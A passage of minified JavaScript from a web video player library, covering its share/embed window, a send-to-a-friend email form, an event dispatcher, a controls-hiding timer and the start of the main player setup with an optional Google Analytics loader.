FWDEVPSimpleSizeButton(l.sendButtonNPath_str,l.sendButtonSPath_str,l.buttonWidth,l.buttonHeight,e.useHEX,e.nBC,e.sBC,!0),l.sndBtn.addListener(FWDEVPSimpleSizeButton.CLICK,l.sendClickHandler),l.infoText_do=new FWDEVPDisplayObject("div"),l.infoText_do.setBackfaceVisibility(),l.infoText_do.getStyle().fontFamily="Arial",l.infoText_do.getStyle().fontSize="12px",l.infoText_do.getStyle().color=l.secondaryLabelsColor_str,l.infoText_do.getStyle().whiteSpace="nowrap",l.infoText_do.getStyle().fontSmoothing="antialiased",l.infoText_do.getStyle().webkitFontSmoothing="antialiased",l.infoText_do.getStyle().textRendering="optimizeLegibility",l.infoText_do.getStyle().padding="0px",l.infoText_do.getStyle().paddingTop="4px",l.infoText_do.getStyle().textAlign="center",l.infoText_do.getStyle().color=l.mainLabelsColor_str,l.useVectorIcons_bl?(FWDEVPSimpleButton.setPrototype(),l.closeButton_do=new FWDEVPSimpleButton(void 0,void 0,void 0,!0,void 0,void 0,void 0,"<div class='table-fwdevp-button'><span class='table-cell-fwdevp-button fwdicon-close'></span></div>",void 0,"EVPCloseButtonNormalState","EVPCloseButtonSelectedState")):(FWDEVPSimpleButton.setPrototype(),l.closeButton_do=new FWDEVPSimpleButton(e.embedClooseN_img,e.embedWindowClosePathS_str,void 0,!0,e.useHEX,e.nBC,e.sBC,!1,!1,!1,!1,!0)),l.closeButton_do.addListener(FWDEVPSimpleButton.MOUSE_UP,l.closeButtonOnMouseUpHandler),l.addChild(l.mainHolder_do),l.mainHolder_do.addChild(l.bk_do),l.linkAndEmbedHolder_do.addChild(l.linkAndEmbedHolderBk_do),l.linkAndEmbedHolder_do.addChild(l.mainLbl),l.linkAndEmbedHolder_do.addChild(l.linkLbl),l.linkAndEmbedHolder_do.addChild(l.linkTxt),l.linkAndEmbedHolder_do.addChild(l.embedLbl),l.linkAndEmbedHolder_do.addChild(l.embdTxt),l.linkAndEmbedHolder_do.addChild(l.copyLinkButton_do),l.linkAndEmbedHolder_do.addChild(l.copyEmbedBtn),l.sendMainHolder_do.addChild(l.sendMainHldBk),l.sendMainHolder_do.addChild(l.sendMainLbl),l.sendMainHolder_do.addChild(l.yourEmailLabel_do),l.sendMainHolder_do.addChild(l.yourEmailInpt),l.sendMainHolder_do.addChild(l.friendEmailLbl),l.sendMainHolder_do.addChild(l.friendEmailInpt),l.sendMainHolder_do.addChild(l.sndBtn),l.mainHolder_do.addChild(l.linkAndEmbedHolder_do),l.mainHolder_do.addChild(l.sendMainHolder_do),l.mainHolder_do.addChild(l.closeButton_do))},this.closeButtonOnMouseUpHandler=function(){l.isShowed_bl&&l.hide()},this.copyToClipboard=function(e){t(e),document.execCommand("copy")},this.positionAndResize=function(){l.sW=r.sW,l.sH=r.sH,l.maxTextWidth=Math.min(l.sW-150,500),l.totalWidth=l.maxTextWidth+l.buttonWidth+40,l.isMobile_bl?(l.linkTxt.setWidth(l.maxTextWidth+52),l.embdTxt.setWidth(l.maxTextWidth+52)):(l.linkTxt.setWidth(l.maxTextWidth),l.embdTxt.setWidth(l.maxTextWidth)),l.positionFinal(),l.closeButton_do.setX(l.sW-l.closeButton_do.w-l.embedWindowCloseButtonMargins),l.closeButton_do.setY(l.embedWindowCloseButtonMargins),l.setWidth(l.sW),l.setHeight(l.sH),l.mainHolder_do.setWidth(l.sW),l.mainHolder_do.setHeight(l.sH)},this.positionFinal=function(){var e,t,o,s,i,n,r,a=!1;l.sH<360||l.sW<350?(l.linkTxt.getStyle().whiteSpace="nowrap",l.embdTxt.getStyle().whiteSpace="nowrap"):(l.linkTxt.getStyle().whiteSpace="normal",l.embdTxt.getStyle().whiteSpace="normal"),l.linkLbl.screen.offsetHeight<6&&(a=!0),t=a?Math.round(100*l.mainLbl.screen.getBoundingClientRect().height):l.mainLbl.getHeight(),l.mainLbl.setX(16),l.linkLbl.setX(16),l.linkLbl.setY(t+14),s=a?(o=Math.round(100*l.linkLbl.screen.getBoundingClientRect().height),Math.round(100*l.linkTxt.screen.getBoundingClientRect().height)):(o=l.linkLbl.getHeight(),l.linkTxt.getHeight()),l.linkTxt.setX(10),l.linkTxt.setY(l.linkLbl.y+o+5),l.isMobile_bl?l.copyLinkButton_do.setX(-100):l.copyLinkButton_do.setX(l.maxTextWidth+30),l.copyLinkButton_do.setY(l.linkTxt.y+s-l.buttonHeight),l.embedLbl.setX(16),l.embedLbl.setY(l.copyLinkButton_do.y+l.copyLinkButton_do.h+14),i=a?Math.round(100*l.embdTxt.screen.getBoundingClientRect().height):l.embdTxt.getHeight(),l.embdTxt.setX(10),l.embdTxt.setY(l.embedLbl.y+o+5),l.isMobile_bl?l.copyEmbedBtn.setX(-100):l.copyEmbedBtn.setX(l.maxTextWidth+30),l.copyEmbedBtn.setY(l.embdTxt.y+i-l.buttonHeight),l.linkAndEmbedHolderBk_do.setY(l.linkLbl.y-9),l.linkAndEmbedHolderBk_do.setWidth(l.totalWidth-2),l.linkAndEmbedHolderBk_do.setHeight(l.embdTxt.y+i-9),l.linkAndEmbedHolder_do.setWidth(l.totalWidth),l.linkAndEmbedHolder_do.setHeight(l.embdTxt.y+i+14),r=a?(n=Math.round(100*l.sendMainLbl.screen.getBoundingClientRect().height),Math.round(100*l.yourEmailInpt.screen.getBoundingClientRect().height)):(n=l.sendMainLbl.getHeight(),l.yourEmailInpt.getHeight()),l.sendMainLbl.setX(16),l.yourEmailLabel_do.setX(16),l.yourEmailLabel_do.setY(n+14),400<l.sW?(l.yourEmailInpt.setX(10),l.yourEmailInpt.setWidth(parseInt(l.totalWidth-52-l.buttonWidth)/2),l.yourEmailInpt.setY(l.yourEmailLabel_do.y+o+5),l.friendEmailLbl.setX(l.yourEmailInpt.x+l.yourEmailInpt.w+26),l.friendEmailLbl.setY(l.yourEmailLabel_do.y),l.friendEmailInpt.setX(l.yourEmailInpt.x+l.yourEmailInpt.w+20),l.friendEmailInpt.setWidth(parseInt((l.maxTextWidth-30)/2)),l.friendEmailInpt.setY(l.yourEmailLabel_do.y+o+5),l.sndBtn.setX(l.friendEmailInpt.x+l.yourEmailInpt.w+10),l.sndBtn.setY(l.friendEmailInpt.y+r-l.buttonHeight)):(l.yourEmailInpt.setX(10),l.yourEmailInpt.setWidth(l.totalWidth-32),l.yourEmailInpt.setY(l.yourEmailLabel_do.y+o+5),l.friendEmailLbl.setX(16),l.friendEmailLbl.setY(l.yourEmailInpt.y+r+14),l.friendEmailInpt.setX(10),l.friendEmailInpt.setY(l.friendEmailLbl.y+o+5),l.friendEmailInpt.setWidth(l.totalWidth-32),l.sndBtn.setX(l.totalWidth-l.buttonWidth-10),l.sndBtn.setY(l.friendEmailInpt.y+r+10)),l.sendMainHldBk.setY(l.yourEmailLabel_do.y-9),l.sendMainHldBk.setWidth(l.totalWidth-2),l.sendMainHldBk.setHeight(l.sndBtn.y+l.sndBtn.h-9),l.sendMainHolder_do.setWidth(l.totalWidth),l.sendMainHolder_do.setHeight(l.sndBtn.y+l.sndBtn.h+14),e=a?Math.round(100*l.linkAndEmbedHolder_do.screen.getBoundingClientRect().height+100*l.sendMainHolder_do.screen.getBoundingClientRect().height):l.linkAndEmbedHolder_do.getHeight()+l.sendMainHolder_do.getHeight(),l.linkAndEmbedHolder_do.setX(parseInt((l.sW-l.totalWidth)/2)),l.linkAndEmbedHolder_do.setY(parseInt((l.sH-e)/2)-8),l.sendMainHolder_do.setX(parseInt((l.sW-l.totalWidth)/2)),a?l.sendMainHolder_do.setY(Math.round(l.linkAndEmbedHolder_do.y+100*l.linkAndEmbedHolder_do.screen.getBoundingClientRect().height+20)):l.sendMainHolder_do.setY(l.linkAndEmbedHolder_do.y+l.linkAndEmbedHolder_do.getHeight()+20)},this.sendClickHandler=function(){var e=!1;if(!l.getValidEmail(l.yourEmailInpt.screen.value)){if(FWDAnimation.isTweening(l.yourEmailInpt.screen))return;FWDAnimation.to(l.yourEmailInpt.screen,.1,{css:{backgroundColor:"#FF0000"},yoyo:!0,repeat:3}),e=!0}if(!l.getValidEmail(l.friendEmailInpt.screen.value)){if(FWDAnimation.isTweening(l.friendEmailInpt.screen))return;FWDAnimation.to(l.friendEmailInpt.screen,.1,{css:{backgroundColor:"#FF0000"},yoyo:!0,repeat:3}),e=!0}e||l.sendEmail()},this.sendEmail=function(){if(!l.isSending_bl){l.isSending_bl=!0,l.xhr=new XMLHttpRequest,l.xhr.onreadystatechange=l.onChange,l.xhr.onerror=l.ajaxOnErrorHandler;try{l.xhr.open("get",l.sendToAFriendPath_str+"?friendMail="+l.friendEmailInpt.screen.value+"&yourMail="+l.yourEmailInpt.screen.value+"&link="+encodeURIComponent(l.linkToVideo_str),!0),l.xhr.send()}catch(e){l.showInfo("ERROR",!0),console&&console.log(e),e.message&&console.log(e.message)}l.resetInputs()}},this.ajaxOnErrorHandler=function(e){l.showInfo("ERROR",!0);try{s.console&&console.log(e),s.console&&console.log(e.message)}catch(e){}l.isSending_bl=!1},this.onChange=function(e){4==l.xhr.readyState&&200==l.xhr.status&&("sent"==l.xhr.responseText?l.showInfo("SENT"):(l.showInfo("ERROR",!0),s.console&&console.log("Error The server can't send the email!")),l.isSending_bl=!1)},this.resetInputs=function(){l.yourEmailInpt.screen.value="",l.friendEmailInpt.screen.value=""},this.getValidEmail=function(e){return!(!/^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/.test(e)||""==e)},this.setEmbedData=function(){var e=location.href,t=location.protocol+"//"+location.host,o=location.pathname,s=location.hash,i=location.search,n=t+o;i=i.replace(/&?EVPInstanceName=.+/g,""),s=s.replace(/&?EVPInstanceName=.+/g,""),e=e.replace(/&?EVPInstanceName=.+/g,""),"?"==i&&(i=null),i?s?(l.finalEmbedPath_str=n+i+s+"&EVPInstanceName="+r.instanceName_str,l.linkToVideo_str=n+i+s):(l.finalEmbedPath_str=n+i+"&EVPInstanceName="+r.instanceName_str,l.linkToVideo_str=n+i):s?(l.finalEmbedPath_str=n+s+"?EVPInstanceName="+r.instanceName_str,l.linkToVideo_str=n+s):(l.finalEmbedPath_str=n+"?EVPInstanceName="+r.instanceName_str,l.linkToVideo_str=n),l.finalEmbedPath_str=encodeURI(l.finalEmbedPath_str),l.linkToVideo_str=encodeURI(l.linkToVideo_str),l.finalEmbedCode_str="<iframe src='"+l.finalEmbedPath_str+"' width='"+r.sW+"' height='"+r.sH+"' frameborder='0' scrolling='no' allowfullscreen></iframe>",FWDEVPUtils.isIE?(l.linkTxt.screen.innerText=l.linkToVideo_str,l.embdTxt.screen.innerText=l.finalEmbedCode_str):(l.linkTxt.screen.textContent=l.linkToVideo_str,l.embdTxt.screen.textContent=l.finalEmbedCode_str)},this.showInfo=function(e,t){l.infoText_do.setInnerHTML(e),l.sendMainHolder_do.addChild(l.infoText_do),l.infoText_do.setWidth(l.buttonWidth),l.infoText_do.setHeight(l.buttonHeight-4),l.infoText_do.setX(l.sndBtn.x),l.infoText_do.setY(l.sndBtn.y-23),l.infoText_do.setAlpha(0),l.infoText_do.getStyle().color=t?"#FF0000":l.mainLabelsColor_str,FWDAnimation.killTweensOf(l.infoText_do),FWDAnimation.to(l.infoText_do,.16,{alpha:1,yoyo:!0,repeat:7})},this.show=function(e){l.isShowed_bl||(l.isShowed_bl=!0,r.main_do.addChild(l),l.init(),l.resetInputs(),l.setEmbedData(),(!FWDEVPUtils.isMobile||FWDEVPUtils.isMobile&&FWDEVPUtils.hasPointerEvent)&&r.main_do.setSelectable(!0),l.useVectorIcons_bl?l.checkButtonsId_to=setInterval(function(){0!=l.closeButton_do.w&&(l.positionAndResize(),clearInterval(l.checkButtonsId_to),clearTimeout(l.hideCompleteId_to),clearTimeout(l.showCompleteId_to),l.mainHolder_do.setY(-l.sH),l.showCompleteId_to=setTimeout(l.showCompleteHandler,900),setTimeout(function(){FWDAnimation.to(l.mainHolder_do,.8,{y:0,delay:.1,ease:Expo.easeInOut})},100))},50):(l.positionAndResize(),clearTimeout(l.hideCompleteId_to),clearTimeout(l.showCompleteId_to),l.mainHolder_do.setY(-l.sH),l.showCompleteId_to=setTimeout(l.showCompleteHandler,900),setTimeout(function(){FWDAnimation.to(l.mainHolder_do,.8,{y:0,delay:.1,ease:Expo.easeInOut})},100)))},this.showCompleteHandler=function(){},this.hide=function(){l.isShowed_bl&&(l.isShowed_bl=!1,r.customContextMenu_do&&r.customContextMenu_do.enable(),l.positionAndResize(),clearTimeout(l.hideCompleteId_to),clearTimeout(l.showCompleteId_to),(!FWDEVPUtils.isMobile||FWDEVPUtils.isMobile&&FWDEVPUtils.hasPointerEvent)&&r.main_do.setSelectable(!1),l.hideCompleteId_to=setTimeout(l.hideCompleteHandler,800),FWDAnimation.killTweensOf(l.mainHolder_do),FWDAnimation.to(l.mainHolder_do,.8,{y:-l.sH,ease:Expo.easeInOut}))},this.hideCompleteHandler=function(){r.main_do.removeChild(l),l.dispatchEvent(o.HIDE_COMPLETE)},e.useHEX&&l.init()};o.setPrototype=function(){o.prototype=new FWDEVPDisplayObject("div")},o.ERROR="error",o.HIDE_COMPLETE="hideComplete",o.prototype=null,s.FWDEVPEmbedWindow=o}(window),window,window.FWDEVPEventDispatcher=function(){this.listeners={events_ar:[]},this.addListener=function(e,t){if(null==e)throw Error("type is required.");if("object"==typeof e)throw Error("type must be of type String.");if("function"!=typeof t)throw Error("listener must be of type Function.");var o={};o.type=e,o.listener=t,(o.target=this).listeners.events_ar.push(o)},this.dispatchEvent=function(e,t){if(null!=this.listeners){if(null==e)throw Error("type is required.");if("object"==typeof e)throw Error("type must be of type String.");for(var o=0,s=this.listeners.events_ar.length;o<s;o++)if(this.listeners.events_ar[o].target===this&&this.listeners.events_ar[o].type===e){if(t)for(var i in t)this.listeners.events_ar[o][i]=t[i];this.listeners.events_ar[o].listener.call(this,this.listeners.events_ar[o])}}},this.removeListener=function(e,t){if(null==e)throw Error("type is required.");if("object"==typeof e)throw Error("type must be of type String.");if("function"!=typeof t)throw Error("listener must be of type Function."+e);for(var o=0,s=this.listeners.events_ar.length;o<s;o++)if(this.listeners.events_ar[o].target===this&&this.listeners.events_ar[o].type===e&&this.listeners.events_ar[o].listener===t){this.listeners.events_ar.splice(o,1);break}},this.destroy=function(){this.listeners=null,this.addListener=null,this.dispatchEvent=null,this.removeListener=null}},function(n){var r=function(e,t,o){var s=this,i=r.prototype;s.screenToTest=e,s.screenToTest2=t,s.hideDelay=o,s.globalX=0,s.globalY=0,s.currentTime,s.checkIntervalId_int,s.hideCompleteId_to,s.hasInitialTestEvents_bl=!1,s.addSecondTestEvents_bl=!1,s.dispatchOnceShow_bl=!0,s.dispatchOnceHide_bl=!1,s.isStopped_bl=!0,s.isMobile_bl=FWDEVPUtils.isMobile,s.hasPointerEvent_bl=FWDEVPUtils.hasPointerEvent,s.init=function(){},s.start=function(){s.currentTime=(new Date).getTime(),clearInterval(s.checkIntervalId_int),s.checkIntervalId_int=setInterval(s.update,100),s.addMouseOrTouchCheck(),s.isStopped_bl=!1},s.stop=function(){clearInterval(s.checkIntervalId_int),s.isStopped_bl=!0,s.removeMouseOrTouchCheck(),s.removeMouseOrTouchCheck2()},s.addMouseOrTouchCheck=function(){s.hasInitialTestEvents_bl||(s.hasInitialTestEvents_bl=!0,s.isMobile_bl?s.hasPointerEvent_bl?(s.screenToTest.screen.addEventListener("pointerdown",s.onMouseOrTouchUpdate),s.screenToTest.screen.addEventListener("MSPointerMove",s.onMouseOrTouchUpdate)):(s.screenToTest.screen.addEventListener("touchstart",s.onMouseOrTouchUpdate),s.screenToTest.screen.addEventListener("touchend",s.onMouseOrTouchEndUpdate)):n.addEventListener?n.addEventListener("mousemove",s.onMouseOrTouchUpdate):document.attachEvent&&document.attachEvent("onmousemove",s.onMouseOrTouchUpdate))},s.removeMouseOrTouchCheck=function(){s.hasInitialTestEvents_bl&&(s.hasInitialTestEvents_bl=!1,s.isMobile_bl?s.hasPointerEvent_bl?(s.screenToTest.screen.removeEventListener("pointerdown",s.onMouseOrTouchUpdate),s.screenToTest.screen.removeEventListener("MSPointerMove",s.onMouseOrTouchUpdate)):s.screenToTest.screen.removeEventListener("touchstart",s.onMouseOrTouchUpdate):n.removeEventListener?n.removeEventListener("mousemove",s.onMouseOrTouchUpdate):document.detachEvent&&document.detachEvent("onmousemove",s.onMouseOrTouchUpdate))},s.addMouseOrTouchCheck2=function(){s.addSecondTestEvents_bl||(s.addSecondTestEvents_bl=!0,s.screenToTest.screen.addEventListener?s.screenToTest.screen.addEventListener("mousemove",s.secondTestMoveDummy):s.screenToTest.screen.attachEvent&&s.screenToTest.screen.attachEvent("onmousemove",s.secondTestMoveDummy))},s.removeMouseOrTouchCheck2=function(){s.addSecondTestEvents_bl&&(s.addSecondTestEvents_bl=!1,s.screenToTest.screen.removeEventListener?s.screenToTest.screen.removeEventListener("mousemove",s.secondTestMoveDummy):s.screenToTest.screen.detachEvent&&s.screenToTest.screen.detachEvent("onmousemove",s.secondTestMoveDummy))},this.secondTestMoveDummy=function(){s.removeMouseOrTouchCheck2(),s.addMouseOrTouchCheck()},s.onMouseOrTouchEndUpdate=function(){s.globalX=-200},s.onMouseOrTouchUpdate=function(e){var t=FWDEVPUtils.getViewportMouseCoordinates(e);s.globalX!=t.screenX&&s.globalY!=t.screenY&&(s.currentTime=(new Date).getTime()),s.globalX=t.screenX,s.globalY=t.screenY,s.isMobile_bl||FWDEVPUtils.hitTest(s.screenToTest.screen,s.globalX,s.globalY)||(s.removeMouseOrTouchCheck(),s.addMouseOrTouchCheck2())},s.update=function(e){(new Date).getTime()>s.currentTime+s.hideDelay?s.dispatchOnceShow_bl&&(s.dispatchOnceHide_bl=!0,s.dispatchOnceShow_bl=!1,s.dispatchEvent(r.HIDE),clearTimeout(s.hideCompleteId_to),s.hideCompleteId_to=setTimeout(function(){s.dispatchEvent(r.HIDE_COMPLETE)},1e3)):s.dispatchOnceHide_bl&&(clearTimeout(s.hideCompleteId_to),s.dispatchOnceHide_bl=!1,s.dispatchOnceShow_bl=!0,s.dispatchEvent(r.SHOW))},s.reset=function(){clearTimeout(s.hideCompleteId_to),s.currentTime=(new Date).getTime(),s.dispatchEvent(r.SHOW)},s.destroy=function(){s.removeMouseOrTouchCheck(),clearInterval(s.checkIntervalId_int),s.screenToTest=null,e=null,s.init=null,s.start=null,s.stop=null,s.addMouseOrTouchCheck=null,s.removeMouseOrTouchCheck=null,s.onMouseOrTouchUpdate=null,s.update=null,s.reset=null,s.destroy=null,i.destroy(),s=i=null,r.prototype=null},s.init()};r.HIDE="hide",r.SHOW="show",r.HIDE_COMPLETE="hideComplete",r.setPrototype=function(){r.prototype=new FWDEVPEventDispatcher},n.FWDEVPHider=r}(window),function(e){var o=function(i,e,t){var n=this;o.prototype;n.bk_do=null,n.textHolder_do=null,n.warningIconPath_str=e,n.showErrorInfo_bl=t,n.show_to=null,n.isShowed_bl=!1,n.isShowedOnce_bl=!1,n.allowToRemove_bl=!0,this.init=function(){n.setResizableSizeAfterParent(),n.bk_do=new FWDEVPDisplayObject("div"),n.bk_do.setAlpha(.2),n.bk_do.setBkColor("#000000"),n.addChild(n.bk_do),n.textHolder_do=new FWDEVPDisplayObject("div"),FWDEVPUtils.isIEAndLessThen9||(n.textHolder_do.getStyle().font="Arial"),n.textHolder_do.getStyle().wordWrap="break-word",n.textHolder_do.getStyle().padding="10px",n.textHolder_do.getStyle().paddingLeft="42px",n.textHolder_do.getStyle().lineHeight="18px",n.textHolder_do.getStyle().color="#000000",n.textHolder_do.setBkColor("#EEEEEE");var e=new Image;e.src=this.warningIconPath_str,this.img_do=new FWDEVPDisplayObject("img"),this.img_do.setScreen(e),this.img_do.setWidth(28),this.img_do.setHeight(28),n.addChild(n.textHolder_do),n.addChild(n.img_do)},this.showText=function(e){n.isShowedOnce_bl||(n.hasPointerEvent_bl?n.screen.addEventListener("pointerdown",n.closeWindow):(n.screen.addEventListener("click",n.closeWindow),n.screen.addEventListener("touchend",n.closeWindow)),n.isShowedOnce_bl=!0),n.setVisible(!1),n.textHolder_do.getStyle().paddingBottom="10px",n.textHolder_do.setInnerHTML(e),clearTimeout(n.show_to),n.show_to=setTimeout(n.show,60),setTimeout(function(){n.positionAndResize()},10)},this.show=function(){var e=Math.min(640,i.sW-120);n.isShowed_bl=!0,n.textHolder_do.setWidth(e),setTimeout(function(){n.showErrorInfo_bl&&n.setVisible(!0),n.positionAndResize()},100)},this.positionAndResize=function(){var e=n.textHolder_do.getWidth(),t=n.textHolder_do.getHeight(),o=parseInt((i.sW-e)/2),s=parseInt((i.sH-t)/2);n.bk_do.setWidth(i.sW),n.bk_do.setHeight(i.sH),n.textHolder_do.setX(o),n.textHolder_do.setY(s),n.img_do.setX(o+6),n.img_do.setY(s+parseInt((n.textHolder_do.getHeight()-n.img_do.h)/2))},this.closeWindow=function(){if(n.allowToRemove_bl){n.isShowed_bl=!1,clearTimeout(n.show_to);try{i.main_do.removeChild(n)}catch(e){}}},this.init()};o.setPrototype=function(){o.prototype=new FWDEVPDisplayObject("div","relative")},o.prototype=null,e.FWDEVPInfo=o}(window),function(window){"use strict";var FWDEVPlayer=function(props){var _s=this;_s.props=props,_s.isInstantiate_bl=!1,_s.displayType=props.displayType||FWDEVPlayer.RESPONSIVE,_s.displayType.toLowerCase()!=FWDEVPlayer.RESPONSIVE&&_s.displayType.toLowerCase()!=FWDEVPlayer.FULL_SCREEN&&_s.displayType.toLowerCase()!=FWDEVPlayer.AFTER_PARENT&&_s.displayType.toLowerCase()!=FWDEVPlayer.STICKY&&_s.displayType.toLowerCase()!=FWDEVPlayer.LIGHTBOX&&(_s.displayType=FWDEVPlayer.RESPONSIVE),props.displayType.toLowerCase()==FWDEVPlayer.BACKGROUND_VIDEO&&(_s.displayType=FWDEVPlayer.BACKGROUND_VIDEO),_s.displayType=_s.displayType.toLowerCase(),"pause"!=FWDEVPlayer.videoStartBehaviour&&"stop"!=FWDEVPlayer.videoStartBehaviour&&"default"!=FWDEVPlayer.videoStartBehaviour&&(FWDEVPlayer.videoStartBehaviour="pause"),_s.stickyOnScroll=props.stickyOnScroll||"no",_s.stickyOnScroll="yes"==_s.stickyOnScroll,_s.displayType!=FWDEVPlayer.RESPONSIVE&&(_s.stickyOnScroll=!1),_s.isMinShowed=!0,_s.stickyOnScrollWidth=props.stickyOnScrollWidth||700,_s.stickyOnScrollHeight=props.stickyOnScrollHeight||394,_s.maxWidth=props.maxWidth||640,_s.maxHeight=props.maxHeight||380,_s.showPreloader_bl=props.showPreloader,_s.showPreloader_bl="no"!=_s.showPreloader_bl,_s.disableDoubleClickFullscreen_bl=props.disableDoubleClickFullscreen||"no",_s.disableDoubleClickFullscreen_bl="yes"==_s.disableDoubleClickFullscreen_bl,_s.mainFolderPath_str=props.mainFolderPath,_s.mainFolderPath_str.lastIndexOf("/")+1!=_s.mainFolderPath_str.length&&(_s.mainFolderPath_str+="/"),_s.sknPth=props.skinPath,_s.sknPth.lastIndexOf("/")+1!=_s.sknPth.length&&(_s.sknPth+="/"),_s.warningIconPath_str=_s.mainFolderPath_str+_s.sknPth+"warningIcon.png",_s.fillEntireVideoScreen_bl=!1,_s.isShowedFirstTime_bl=!0,FWDEVPlayer.instaces_ar.push(this),_s.init=function(){if(!_s.isInstantiate_bl)if(FWDTweenLite.ticker.useRAF(!0),_s.props_obj=props,_s.instanceName_str=_s.props_obj.instanceName,_s.mustHaveHolderDiv_bl=!1,_s.instanceName_str)if(window[_s.instanceName_str])alert("FWDEVPlayer instance name "+_s.instanceName_str+" is already defined and contains a different instance reference, set a different instance name.");else if(window[_s.instanceName_str]=this,_s.props_obj)if(_s.props_obj.parentId)if(_s.displayType!=FWDEVPlayer.RESPONSIVE&&_s.displayType!=FWDEVPlayer.AFTER_PARENT||(_s.mustHaveHolderDiv_bl=!0),!_s.mustHaveHolderDiv_bl||FWDEVPUtils.getChildById(_s.props_obj.parentId)){var e,t,o,s,i,n=FWDEVPUtils.getUrlArgs(window.location.search).EVPInstanceName;_s.instanceName_str==n&&(FWDEVPlayer.isEmbedded_bl=!0,_s.isEmbedded_bl=!0),_s.position_str=_s.props_obj.verticalPosition,_s.position_str||(_s.position_str=FWDEVPlayer.POSITION_TOP),"bottom"==_s.position_str?_s.position_str=FWDEVPlayer.POSITION_BOTTOM:_s.position_str=FWDEVPlayer.POSITION_TOP,_s.horizontalPosition_str=_s.props_obj.horizontalPosition,_s.horizontalPosition_str||(_s.horizontalPosition_str=FWDEVPlayer.CENTER),"center"==_s.horizontalPosition_str?_s.horizontalPosition_str=FWDEVPlayer.CENTER:"left"==_s.horizontalPosition_str?_s.horizontalPosition_str=FWDEVPlayer.LEFT:"right"==_s.horizontalPosition_str?_s.horizontalPosition_str=FWDEVPlayer.RIGHT:_s.horizontalPosition_str=FWDEVPlayer.CENTER,_s.isShowed_bl=_s.props.showPlayerByDefault,_s.isShowed_bl="no"!=_s.isShowed_bl,_s.preloaderBackgroundColor=_s.props_obj.preloaderBackgroundColor||"#000000",_s.preloaderFillColor=_s.props_obj.preloaderFillColor||"#FFFFFF",_s.offsetX=parseInt(props.offsetX)||0,_s.offsetY=parseInt(props.offsetY)||0,_s.isEmbedded_bl&&(_s.displayType=FWDEVPlayer.FULL_SCREEN),_s.body=document.getElementsByTagName("body")[0],_s.stageContainer=null,_s.displayType==FWDEVPlayer.STICKY?(_s.stageContainer=document.createElement("div"),_s.stageContainer.style.position="fixed",_s.stageContainer.style.width="100%",_s.stageContainer.style.zIndex="999999",_s.stageContainer.style.height="0px",document.documentElement.appendChild(_s.stageContainer),_s.stageContainer.style.overflow="visible"):_s.displayType==FWDEVPlayer.FULL_SCREEN||_s.displayType==FWDEVPlayer.BACKGROUND_VIDEO||_s.displayType==FWDEVPlayer.LIGHTBOX?_s.stageContainer=document.documentElement:_s.stageContainer=FWDEVPUtils.getChildById(_s.props_obj.parentId),_s.listeners={events_ar:[]},_s.customContextMenu_do=null,_s.info_do=null,_s.main_do=null,_s.ytb_do=null,_s.preloader_do=null,_s.controller_do=null,_s.videoScreen_do=null,_s.flash_do=null,_s.flashObject=null,_s.videoPoster_do=null,_s.largePlayButton_do=null,_s.hider=null,_s.embedWindow_do=null,_s.facebookShare=null,_s.lightBox_do=null,_s.lightBoxBackgroundOpacity=_s.props_obj.lightBoxBackgroundOpacity||1,_s.lightBoxBackgroundColor_str=_s.props_obj.lightBoxBackgroundColor||"transparent",_s.lightBoxWidth=_s.props_obj.maxWidth||500,_s.lightBoxHeight=_s.props_obj.maxHeight||400,_s.finalLightBoxWidth,_s.finalLightBoxHeight,_s.backgroundColor_str=_s.props_obj.backgroundColor||"transparent",_s.videoBackgroundColor_str="#000000",_s.flashObjectMarkup_str=null,_s.controllerHeight=parseInt(_s.props_obj.controllerHeight)||70,_s.lastX=0,_s.lastY=0,_s.sW=0,_s.sH=0,_s.firstTapX,_s.firstTapY,_s.curTime,_s.totalTime,_s.videoSourcePath_str,_s.prevVideoSourcePath_str,_s.posterPath_str=_s.props_obj.posterPath,_s.videoType_str,_s.videoStartBehaviour_str,_s.prevVideoSource_str,_s.prevPosterSource_str,_s.finalVideoPath_str,_s.resizeHandlerId_to,_s.resizeHandler2Id_to,_s.hidePreloaderId_to,_s.orientationChangeId_to,_s.disableClickId_to,_s.clickDelayId_to,_s.secondTapId_to,_s.autoScale_bl=_s.props_obj.autoScale,_s.autoScale_bl="yes"==_s.autoScale_bl,_s.showErrorInfo_bl=_s.props_obj.showErrorInfo,_s.showErrorInfo_bl="no"!=_s.showErrorInfo_bl,_s.isVideoPlayingWhenOpenWindows_bl=!1,_s.useWithoutVideoScreen_bl=_s.props_obj.useWithoutVideoScreen,_s.useWithoutVideoScreen_bl="yes"==_s.useWithoutVideoScreen_bl,_s.isSpaceDown_bl=!1,_s.isPlaying_bl=!1,_s.firstTapPlaying_bl=!1,_s.stickOnCurrentInstanceKey_bl=!1,_s.isFullScreen_bl=!1,_s.isFlashScreenReady_bl=!1,_s.orintationChangeComplete_bl=!0,_s.disableClick_bl=!1,_s.totalTime=100,_s.mainBackgroundImagePath_str=_s.props_obj.mainBackgroundImagePath,_s.mainBackgroundImagePath_str&&_s.mainBackgroundImagePath_str.length<3&&(_s.mainBackgroundImagePath_str=void 0),_s.isAPIReady_bl=!1,_s.isInstantiate_bl=!0,_s.isAdd_bl=!1,_s.isMobile_bl=FWDEVPUtils.isMobile,_s.hasPointerEvent_bl=FWDEVPUtils.hasPointerEvent,_s.initializeOnlyWhenVisible_bl=_s.props_obj.initializeOnlyWhenVisible,_s.initializeOnlyWhenVisible_bl="yes"==_s.initializeOnlyWhenVisible_bl,_s.googleAnalyticsTrackingCode=_s.props_obj.googleAnalyticsTrackingCode,!window.ga&&_s.googleAnalyticsTrackingCode?(e=window,t=document,o="ga",e.GoogleAnalyticsObject=o,e.ga=e.ga||function(){(e.ga.q=e.ga.q||[]).push(arguments)},e.ga.l=+new Date,s=t.createElement("script"),i=t.getElementsByTagName("script")[0],s.async=1,s.src="https://www.google-analytics.com/analytics.js",i.parentNode.insertBefore(s,i),ga("create",_s.googleAnalyticsTrackingCode,"auto"),ga("send","pageview")):window.ga&&_s.googleAnalyticsTrackingCode&&(ga("create",_s.googleAnalyticsTrackingCode,"auto"),ga("send","pageview")),_s.displayType==FWDEVPlayer.LIGHTBOX?_s.setupLightBox():_s.displayType==FWDEVPlayer.STICKY?(_s.setupPlayer(),_s.startResizeHandler()):(_s.setupMainDo(),_s.initializeOnlyWhenVisible_bl?(_s.startResizeHandler(),window.addEventListener("scroll",_s.onInitlalizeScrollHandler),setTimeout(_s.onInitlalizeScrollHandler,500)):(_s.setupPlayer(),_s.startResizeHandler()))}else alert("FWDEVPlayer holder div is not found, please make sure that the div exsists and the id is 